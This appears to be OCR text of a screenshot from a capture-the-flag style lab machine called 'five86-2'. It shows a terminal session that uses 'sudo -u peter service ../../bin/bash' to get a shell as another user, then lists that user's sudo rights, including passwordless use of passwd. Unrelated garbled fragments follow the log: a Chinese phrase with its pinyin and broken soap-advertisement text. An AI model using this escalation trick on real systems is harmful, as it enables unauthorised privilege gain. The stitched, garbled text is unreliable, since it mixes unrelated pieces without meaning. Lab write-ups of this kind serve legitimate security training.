 paul@five86-2:/home/stephen$ sudo -u peter service ../../bin/bash
sudo -u peter service ../../bin/bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
peter@five86-2:/$ sud^H
sud
Password:
su: Authentication failure
peter@five86-2:/$ sudo -l
sudo -l
Matching Defaults entries for peter on five86-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User peter may run the following commands on five86-2:
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/passwd
peter@five86-2:/$
多花些时间来
DUO HUA YI XIE SHI JIAN LAI
gives you a
soap mildness for y
washday